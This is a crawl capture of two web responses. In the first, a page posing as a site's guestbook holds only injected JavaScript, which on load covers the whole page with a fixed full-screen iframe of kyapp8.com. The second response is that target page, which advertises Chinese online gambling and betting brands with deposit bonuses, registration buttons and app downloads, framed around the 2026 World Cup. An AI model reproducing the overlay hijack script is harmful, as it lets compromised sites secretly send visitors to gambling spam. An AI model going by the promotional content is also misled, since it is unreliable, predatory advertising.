

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lznjtgw.com/guestbook/
body_size: 1133
content:
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d4adb5e8e83b296e793c6eed2cf93cc4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

function checktitle() {
  var fit = 1;

  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://kyapp8.com"; 

  console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  

}
function ready(fn){
  if(document.addEventListener){    //标准浏览器
    document.addEventListener('DOMContentLoaded',function(){
      //注销时间，避免重复触发
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //运行函数
    },false);
  }else if(document.attachEvent){    //IE浏览器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函数运行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script>

--- FILE ---
content_type: text/html
request_url: http://kyapp8.com/
body_size: 2104
content:

<!DOCTYPE html>
<html lang="zh"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>2026 世界杯 = 美国 + 加拿大 + 墨西哥 联合举办，48 支球队，史上规模最大的一届世界杯。</title>
  <meta name="keywords" content="官方">
  <meta name="description" content="官方">
  <link rel="icon" href="static/favicon.ico">
      <link rel="stylesheet" href="/static/css/1.css" type="text/css" media="all" />
    <link rel="stylesheet" href="/static/css/2.css" type="text/css" media="all" />
  <script src="/static/autolinks.js"></script>
  <style>
      * {
        margin: 0;
        padding: 0;
      }
      .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
      }
      .bg {
        width: 100%;
      }
      .header {
        position: absolute;
        top: 15%;
        left: 0;
        width: 100%;
      }
      .header img {
        width: 90%;
        display: block;
        margin: 0 auto;
        cursor: pointer;
      }
      .header .game {
        display: flex;
        list-style: none;
        margin-top: 20px;
        font-size: 48px;
      }
      .header .game li {
        flex: 1;
        text-align: center;
        line-height: 2;
        color: #fff;
      }
      .section {
        position: absolute;
        top: 24%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
      }
      		
      .section2 {
        position: absolute;
        top: 33%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
		}
      		
      .section3 {
        position: absolute;
        top: 45%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
		}
      		
      .section4 {
        position: absolute;
        top: 57.1%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
		}

      .section .section-bg {
        width: 100%;
      }
      .section .btns {
        position: absolute;
        top: 52%;
        left: 50%;
        transform: translateX(-50%);
        width: 88%;
        display: flex;
        justify-content: space-between;
      }
      .section .btns img {
        width: 44%;
        display: block;
        cursor: pointer;
      }

      
      .activity1 {
        position: absolute;
        top: 16.8%;
        left: 50%;
        transform: translateX(-50%);
        width: 89%;
      }
      .activity1 img {
        width: 100%;
      }
	  .activity2 {
        position: absolute;
        top: 40%;
        left: 52%;
        transform: translateX(-50%);
        width: 101%;
      }
      .activity2 img {
        width: 96%;
      }
      @media screen and (max-width: 500px) {
        .header .game {
          font-size: 16px;
          margin-top: 18px;
        }
      }
	    
	  .activity3 {
        position: absolute;
        top: 34%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
      }
      .activity3 img {
        width: 100%;
      }
      @media screen and (max-width: 500px) {
        .header .game {
          font-size: 16px;
          margin-top: 18px;
        }
      }
      
 
	  .activity4 {
        position: absolute;
        top: 1.4%;
        left: 50%;
        transform: translateX(-50%);
        width: 73%;
      }
      .activity4 img {
        width: 100%;
      }
      @media screen and (max-width: 500px) {
        .header .game {
          font-size: 16px;
          margin-top: 18px;
        }
      }
    .section1 {
        width: 100%;
        display: grid;
    
        grid-template-columns: repeat(2, 1fr);
        gap: 16px;
        padding: 10px 12px;
        box-sizing: border-box;
    }
    
    .section1 .btn-item {
        background: #ffffff;
        border-radius: 14px;
    
        display: flex;
        align-items: center;
        padding: 10px 12px;
        gap: 8px;
    
        box-shadow: 0 6px 18px rgba(0, 128, 128, 0.12); 
        border: 1px solid rgba(0,0,0,0.05);
    
        font-size: 15px;
        font-weight: 600;
        color: #1A3E91; 
    
        transition: all .15s ease;
        cursor: pointer;
    }
    
    .section1 .btn-item:active {
        transform: scale(0.97);
        box-shadow: 0 3px 10px rgba(0, 128, 128, 0.20);
    }
    .section1 .btn-item img {
        width: 28px;
        height: 28px;
        object-fit: contain;
    }
    
    .section1 .btn-item span {
        white-space: nowrap;
    }

    </style>
</head>
<body>
    <div class="wrap" id="h5">
    <img src="/static/picture/bg666.webp" class="bg" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
	<div class="header">
	    <marquee scrollamount="4" style="font-weight: 600; font-size: 23px;"> 
    		<p>
    		    <span style="color:black;">🔥首存福利:🧧充500送58🏆充1000送108🏆充5000送188🧧充10000送288🧧领取彩金联系客服🏆首次充值请使用支付宝速存/微信速存，100%成功,请您牢记。感谢您的信任与支持，祝您游戏愉快！
    		    </span>
    		</p>
		</marquee>
	</div>

    <div class="activity1">
      <img src="/static/picture/hd888.webp" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
    </div>

    <div class="section section1">
        <div class="btn-item" onclick="register('ky')">
            <img src="/static/picture/ky.png">
            <span>开云体育🧧注册</span>
        </div>
    
        <div class="btn-item" onclick="register('kyApp1')">
            <img src="/static/picture/ky.png">
            <span>开云APP下载</span>
        </div>
    
        <div class="btn-item" onclick="register('jy')">
            <img src="/static/picture/jiu.png">
            <span>九游娱乐🀅注册</span>
        </div>
    
        <div class="btn-item" onclick="register('jyApp1')">
            <img src="/static/picture/jiu.png">
            <span>九游骑牌APP🀅下载</span>
        </div>
    
        <div class="btn-item" onclick="register('ayx')">
            <img src="/static/picture/ayx.png">
            <span>爱游戏🧧注册</span>
        </div>
    
        <div class="btn-item" onclick="register('ayxApp1')">
            <img src="/static/picture/ayx.png">
            <span>爱游戏APP下载</span>
        </div>
        <div class="btn-item" onclick="register('mk')">
            <img src="/static/picture/mk.png">
            <span>MK体育🀅注册</span>
        </div>
    
        <div class="btn-item" onclick="register('mkApp1')">
            <img src="/static/picture/mk.png">
            <span>MK体育APP🀅下载</span>
        </div>

    </div>

    <div class="activity2">
      <img src="/static/picture/yx.webp" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
      <img src="/static/picture/huodong.png" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
	  <img src="/static/picture/youxi.png" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
	  <img src="/static/picture/activity168.png" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
    </div>
    
   <div class="activity4">
      <img src="/static/picture/2026.png">
    </div>
  </div>
  
</body>
</html>